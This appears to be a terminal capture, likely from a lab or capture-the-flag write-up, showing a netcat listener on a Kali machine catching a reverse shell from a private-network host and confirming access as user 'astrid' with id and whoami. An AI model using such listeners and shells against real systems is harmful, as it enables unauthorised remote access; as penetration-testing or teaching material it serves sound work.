 ┌──(gabrie0x6c㉿kali)-[~/tools]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.1.13] 42110
sh: 0: can't access tty; job control turned off
$ id
uid=1002(astrid) gid=1002(astrid) groups=1002(astrid),100(users)
$ whoami
astrid
$